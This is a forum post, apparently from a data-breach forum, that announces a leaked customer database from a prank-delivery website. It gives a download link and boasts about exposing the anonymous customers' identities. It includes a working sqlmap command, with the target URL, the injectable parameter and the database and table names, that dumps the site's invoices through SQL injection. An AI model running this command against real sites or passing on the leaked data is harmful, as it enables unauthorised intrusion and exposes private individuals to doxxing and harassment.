 Pages (3): 1 2 3 Next »
ShitExpress.com
by pompompurin - Tuesday August 9, 2022 at 04:43 PM
[Owner] pompompurin
Bossman
ADMINISTRATOR
m
Posts: 1,873
Threads: 223
Joined: Mar 2022
Reputation: 4,486
August 9, 2022, 04:43 PM #1
I am in this database because I ordered some to Vinny Troia. It's a website where you can order shit (literal) to someones house.
https://www.shitexpress.com/
"This service is 100% anonymous. We will never reveal your identity, even if you pay by credit card". Maybe you won't reveal their identities but I will
Lots of people ordered and left custom messages, while also leaving their email address exposing who they are.
Download:
https://i.breached.co/43 k.zip
sqlmap command:
python3 sqlmap.py -u "https://www.shitexpress.com/status.php" --data 'id=8*'  --dbs --random-agent --threads 5 -o --output-
dir=lol --exclude-sysdbs --dbms=mysql -D d294742_shit -T invoices --dump --technique=E
I gave them a 24 hour warning beforehand that I would be leaking the data, and told them how to fix the vulnerability. Zero clue if they'll actually fix it (Or if
it's fixed already). They didn't reply to me.
Enjoy !